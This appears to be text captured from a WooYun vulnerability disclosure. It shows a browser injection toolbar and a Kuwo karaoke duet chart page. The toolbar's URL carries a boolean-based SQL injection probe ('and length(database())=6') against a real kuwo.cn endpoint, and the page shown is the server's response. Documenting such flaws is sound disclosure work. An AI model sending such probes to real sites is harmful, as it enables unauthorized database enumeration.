 Load URL
Split URL
Execute
http://mboxspace.kuwo.cn/ks/KgeChorusBang?board_id=103 and length(database())=6&pn=1
Enable Post data Enable Referrer
搜索歌曲、歌手 搜索 清唱
榜单 歌星 分类 主题 合唱 NEW
合唱专区
合唱热歌榜
明星合唱榜
最in男声合音
最in女声合音
合唱专区 >
榜单 点歌 播放 录歌
1 明明很爱你(... 品冠&梁静...
2 明明很爱你(... 品冠&梁静...
3 水晶(任贤齐... 任贤齐&徐...
4 水晶(徐怀钰... 任贤齐&徐...
5 美丽的神话(... 孙楠&韩红
6 美丽的神话(... 孙楠&韩红
7 外滩十八号(... 袁成杰&戚...
8 外滩十八号(... 袁成杰&戚...
9 珊瑚海(梁心... 周杰伦&梁...
10 珊瑚海(周杰... 周杰伦&梁...
11 哈你歌(徐熙... 庾澄庆&徐...
12 哈你歌(庾澄... 庾澄庆&徐...
上一页 1 2 下一页
www.wooyun.org